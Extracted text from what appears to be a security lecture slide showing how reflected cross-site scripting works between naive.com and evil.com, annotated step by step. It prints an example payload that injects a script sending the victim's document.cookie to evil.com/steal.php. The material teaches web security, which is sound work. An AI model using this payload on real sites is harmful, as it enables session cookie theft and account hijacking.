 evil.com
naive.com
hello.php
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.php?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.php?cookie=”+
document.cookie)</script>
hello.php
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.php?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.php?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
victim’s browser